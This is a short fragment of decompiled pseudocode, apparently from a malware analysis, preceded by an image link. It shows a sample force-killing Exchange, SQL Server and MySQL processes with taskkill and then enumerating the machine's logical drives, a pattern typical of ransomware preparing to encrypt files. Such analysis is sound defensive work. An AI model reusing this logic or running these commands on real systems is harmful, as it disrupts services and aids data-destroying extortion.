 v7 = v0 + 1;
if ( v0 == 1 )
{
sub_10001080(aTaskkill_exeFI, 0, 0); // taskkill.exe /f /im Microsoft.Exchange.*
sub_10001080(aTaskkill_exe_0, 0, 0); // taskkill.exe /f /im MSExchange*
sub_10001080(aTaskkill_exe_1, 0, 0); // taskkill.exe /f /im sqlserver.exe
sub_10001080(aTaskkill_exe_2, 0, 0); // taskkill.exe /f /im sqlwriter.exe
sub_10001080(aTaskkill_exe_3, 0, 0); // taskkill.exe /f /im mysqld.exe
}
v1 = GetLogicalDrives();
v2 = 0;
do
{
v3 = 25;
do
{
*(_DWORD *)RootPathName = dword_1000D7A4;
RootPathName[0] = v3 + 65;
v9 = dword_1000D7A8;
if ( dword_1000DD8C )
break;
if ( (v1 >> v3) & 1 )
{
if ( v2 )
{
if ( v2 == 1 && GetDriveTypeW(RootPathName) != 4 )